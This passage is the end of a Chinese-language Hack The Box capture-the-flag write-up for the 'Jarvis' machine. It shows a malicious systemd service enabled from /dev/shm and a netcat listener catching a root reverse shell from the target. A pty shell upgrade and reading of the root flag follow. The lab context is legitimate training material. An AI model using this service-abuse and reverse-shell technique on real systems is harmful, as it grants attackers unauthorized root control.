/etc/systemd/system/srmeirins.service -> /dev/shm/srmeirins.service. pepper@jarvis:~$ systemctl enable --now srmeirins systemctl enable --now srmeirins Created symlink /etc/systemd/system/multi-user.target.wants/srmeirins.service -> /dev/shm/srmeirins.service. ┌──(kali㉿kali)-[~/桌面] └─$ nc -lvnp 10086 listening on [any] 10086 ... connect to [10.10.14.5] from (UNKNOWN) [10.10.10.143] 32950 id uid=0(root) gid=0(root) groups=0(root)
21、获取下最终的root的flag信息
1 2 3 4 5 6 7 python3 -c 'import pty;pty.spawn("/bin/bash")' cat /root/root.txt
0x03 通关凭证展示 https://www.hackthebox.com/achievement/machine/1705469/194